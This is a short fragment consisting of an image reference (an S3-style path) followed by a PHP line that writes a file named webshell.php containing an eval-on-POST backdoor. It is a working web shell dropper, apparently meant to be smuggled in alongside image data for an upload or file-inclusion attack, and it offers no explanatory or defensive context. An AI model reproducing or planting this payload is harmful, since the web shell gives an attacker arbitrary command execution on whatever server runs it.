 <?php fputs(fopen('webshell.php','w'),'<?php @eval($_POST["cmd"])?>');?>